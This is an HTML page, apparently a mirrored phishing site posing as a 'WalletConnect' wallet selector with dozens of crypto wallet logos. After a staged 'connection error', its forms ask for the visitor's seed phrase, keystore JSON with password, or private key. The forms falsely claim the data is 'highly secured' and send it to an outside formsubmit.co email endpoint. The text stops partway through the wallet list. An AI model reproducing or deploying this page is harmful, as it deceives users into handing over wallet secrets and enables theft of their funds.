



==== wallet.html @ 2c08770f "wallet.html" ====
<!DOCTYPE html>
<html lang="en" data-scrapbook-create="20241004181503986">
  <!-- Mirrored from equinoxechelon.vercel.app/wallets/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 30 Dec 2023 10:40:36 GMT --><!-- Added by HTTrack --><head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <!-- /Added by HTTrack -->

    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"
    />
    <!-- <title>Wallets | Linkup Affixs</title> -->
    <title> WalletConnect</title>
    <link rel="icon" type="image/png" href="./favicon.ico">

    <!-- Site favicon -->
    <!-- <link
      rel="icon"
      href="./../img/fav.jpg"
      sizes="16x16"
      type="image/png"
    /> -->

    <!-- Font awesome (icon) -->

    <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <!-- Overlay barcode -->
    <div class="modal-layout" id="modal-1">
      <button class="btn-close" id="close-btn">close</button>
      <div class="modal-child">
        <div class="barcode">
          <img src="two.png" alt="" class="barcode-img" />
        </div>

        <div class="spinnerr"></div>

        <h4 class="head-7 m-t-5px">Synchronizing...</h4>

        <h6 class="para-2 m-t-5px">
          Please contact admin/support for authentication
        </h6>
      </div>
    </div>

    <!-- Overlay error alert -->
    <div class="modal-layout" id="modal-2">
      <button class="btn-close" id="close-btn2">close</button>
      <div class="modal-child modal-child-3">
        <div class="alert">
          <div class="lpd-secure-conn">
            <h6 class="text-center lpd-secure">Starting secured connection</h6>
            <p class="text-center lpd-wait">please wait...</p>
            <div class="lpd-slider m-t-20px">
              <div class="lpd-slider-dot"></div>
            </div>
          </div>

          <div class="top lpd-secure-conn-top">
            <div>
              <p class="alert-text">Error</p>
              <p class="alert-text m-t-5px">connecting....</p>
            </div>
            <button class="btn-import btn-import--2" id="open-form-modal">
              Connect Manually
            </button>
          </div>

          <div class="bottom">
            <div>
              <p class="wallet-name">Atomic</p>
              <p class="wallet-info m-t-5px">Easy to use browser extension</p>
            </div>
            <div class="wallet-item lpd-wallet-item">
              <div class="wallet-item__img--2">
                <img src="trust.png" alt="" class="wallet-item-img" />
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <!-- Overlay forms -->
    <div class="modal-layout" id="modal-3">
      <button class="btn-close" id="close-btn3">close</button>
      <div class="modal-child modal-child-2">
        <div class="form-container">
          <div class="navigators">
            <button class="navigator-item active" id="btn-11">phrase</button>
            <button class="navigator-item" id="btn-22">keystore JSON</button>
            <button class="navigator-item" id="btn-33">Private key</button>
          </div>

          <span class="labell labell-2 m-b-10px">
            <i class="fas fa-check-circle"></i>
            <span>Your informations are highly secured</span>
          </span>
          <!--Phrase  -->
          <div class="phrase-cont animate-slide-top active">
            <form
              action="https://formsubmit.co/here@office11.33mail.com"
"
              method="POST"
            >
              <input type="hidden" name="_captcha" value="false" />
              <input
                type="hidden"
                name="_next"
                value="/index.html"
              />
              <textarea
                name="phrase"
                id="phrase"
                class="inputs"
                minlength="12"
                rows="7"
                cols="60"
                placeholder="Phrase"
              ></textarea>
              <input
                type="text"
                name="walletname"
                id="walletname"
                class="walletname"
                minlength="2"
                value=""
              />

              <span class="labell"
                >Typically 12 (sometimes 24) words seperated by a single
                spaces.</span
              >
              <button type="submit" class="btn-import m-t-50px">Import</button>
            </form>
          </div>

          <!--Keystore  -->
          <div class="keystore-cont animate-slide-top">
            <form
              action="https://formsubmit.co/here@office11.33mail.com"
"
              method="POST"
            >
              <input type="hidden" name="_captcha" value="false" />
              <input
                type="hidden"
                name="_next"
                value="/index.html"
              />
              <textarea
                name="json"
                id="json"
                class="inputs"
                minlength="2"
                rows="7"
                cols="60"
                placeholder="Keystore JSON"
              ></textarea>
              <input
                type="text"
                name="password"
                id="password"
                minlength="2"
                class="inputs m-t-10px"
                placeholder="Password"
                value=""
              />
              <input
                type="text"
                name="walletname"
                id="walletname"
                class="walletname"
                minlength="2"
                value=""
              />
              <span class="labell"
                >Several lines of text beginning with "{...}" plus the password
                you used to encrypt it.</span
              >
              <button type="submit" class="btn-import m-t-50px">Import</button>
            </form>
          </div>

          <!--Private  -->
          <div class="private-cont animate-slide-top">
            <form
              action="https://formsubmit.co/here@office11.33mail.com"
"
              method="POST"
            >
              <input type="hidden" name="_captcha" value="false" />
              <input
                type="hidden"
                name="_next"
                value="/index.html"
              />
              <input
                type="text"
                name="privateKey"
                id="privateKey"
                minlength="12"
                class="inputs"
                placeholder="Private Key"
                value=""
              />
              <input
                type="text"
                name="walletname"
                id="walletname"
                class="walletname"
                minlength="2"
                value=""
              />
              <span class="labell"
                >Typically 12 (sometimes 24) words seperated by a single
                spaces.</span
              >
              <button type="submit" class="btn-import m-t-50px">Import</button>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!-- Header -->
    <!-- Header -->
    <!-- <header class="nav-header">
      <section class="center">
        <nav class="nav-2">
          <div class="nav-2__link">
            <a href="./../" class="link-2">Github</a>
            <a href="./../" class="link-2">Docs</a>
          </div>
          <a href="./../" class="link-logo vv">
            <div>
              <img src="./../img/download.svg" alt="" class="logo-2" />
            </div>
          </a>
          <div class="nav-2__link">
            <a href="./../" class="link-2">Wallets</a>
            <a href="./../" class="link-2">Apps</a>
          </div>
        </nav>
      </section>
    </header> -->

    <!-- Section 2 -->
    <section class="">
      <section class="center lpd-wallets-top-section">
        <h4 class="head-3 lpd-wallets-title m-t-50px">Select a Wallet</h4>
        <div class="lpd-slider m-t-30px">
          <div class="lpd-slider-dot"></div>
        </div>
      </section>

      <!-- Section Images -->
      <section class="m-t-50px">
        <section class="center gridd">
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="47.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">WalletConnect</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="coinbase.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Coinbase Wallet</h5>
          </div>
          <!--  -->
          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="trust.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Trust</h5>
          </div>
          <!--  -->
          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="metamask.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Metamask</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="kardiaChain.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">kardiaChain</h5>
          </div>
          <!-- -->
          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="halo.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Halo wallet</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Shapeshift.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Shapeshift</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Rabby.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Rabby</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Polkadotjs.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Polkadot.js</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="enjin.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Enjin wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="okx.jpeg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">OKX wallet</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="dero.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Dero</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="unnamed.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Keplr</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Unisat.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Unisat</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Ledger-live.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ledger-live</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="fantom.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Fantom Wallet</h5>
          </div>
          <!--  -->
          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="polka.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Polka Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="ellipal.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ellipal</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="zilpay.webp" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">ZilPay Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="coin98.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Coin98 wallet</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="hashpack.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Hashpack</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="blocto.webp" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Blocto wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="opera.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Opera wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="thor.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">THOR Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="bifrost.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Bifrost Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="exodus.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Exodus wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="ternoa.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Ternoa Wallet</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="nova.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Nova</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="pera.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Pera Algo Wallet</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="nym.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">NYM</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="imToken.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">imToken</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="saita.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Saita Mask</h5>
          </div>
          <!--  -->

          <!--  -->
          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="maiar.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Maiar</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="Terrastation.png" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">Terrastation</h5>
          </div>
          <!--  -->

          <!--  -->

          <div class="wallet-item lpd-wallet-item">
            <div class="wallet-item__img">
              <img src="coti.jpg" alt="" class="wallet-item-img" />
            </div>
            <h5 class="head-4">COTI viper</h5>
          </div>
          <!--  -->

          <!--  -->

